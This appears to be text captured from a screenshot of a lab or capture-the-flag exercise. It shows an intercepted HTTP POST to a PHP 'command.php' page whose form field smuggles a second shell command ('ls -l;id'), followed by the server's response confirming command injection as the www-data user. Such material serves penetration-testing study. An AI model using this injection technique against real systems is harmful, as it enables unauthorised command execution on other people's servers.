 POST /command.php HTTP/1.1
Host: 192.168.124.195
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://192.168.124.195
Connection: close
Referer: http://192.168.124.195/command.php
Cookie: PHPSESSID=90ifk6aq9e3s4kjl7dbci6rc54
Upgrade-Insecure-Requests: 1
radio=ls+-l;id&submit=Run
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h
">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="
Run">
29 </form>
30
31 You have selected: ls -l;id<br />
<pre>
total 24
32 -rw-r--r-- 1 root root 1783 Apr  5  2019
command.php
33 drwxr-xr-x 2 root root 4096 Mar 24  2019
css
34 drwxr-xr-x 2 root root 4096 Mar 24  2019
images
35 -rw-r--r-- 1 root root  506 Apr  6  2019
index.php
36 -rw-r--r-- 1 root root 1473 Apr  7  2019
login.php
37 -rw-r--r-- 1 root root  663 Mar 24  2019
logout.php
38 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
39 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
40 </div>
41 </div>
42 </body>
43 </html>